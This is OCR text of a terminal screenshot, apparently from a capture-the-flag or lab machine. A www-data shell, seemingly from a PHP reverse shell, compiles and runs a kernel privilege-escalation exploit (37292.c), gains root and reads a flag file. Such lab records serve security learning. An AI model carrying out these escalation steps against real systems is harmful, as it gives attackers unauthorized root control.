 Applications Places Terminal Sat 12:40 2
php
reverse.php
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
www-data@simple:/tmp$ ls
ls
37292.c
www-data@simple:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@simple:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet!
#